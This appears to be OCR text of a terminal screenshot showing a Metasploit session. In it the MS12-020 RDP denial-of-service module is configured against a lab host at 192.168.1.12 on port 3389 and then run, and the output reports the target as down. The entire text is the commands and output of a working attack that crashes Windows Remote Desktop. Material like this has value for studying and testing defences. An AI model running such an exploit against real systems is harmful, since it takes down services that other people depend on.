 Shell No. 1
File Actions Edit View Help
i/Using-Metasploit
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 192.168.1
.12
RHOSTS ⇒ 192.168.1.12
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
RHOSTS 192.168.1.12 yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.1.12
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - Sending MS12-020 Microsoft Remote
Desktop Use-After-Free DoS
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - 210 bytes sent
[*] 192.168.1.12:3389 - 192.168.1.12:3389 - Checking RDP status...
[+] 192.168.1.12:3389 - 192.168.1.12:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >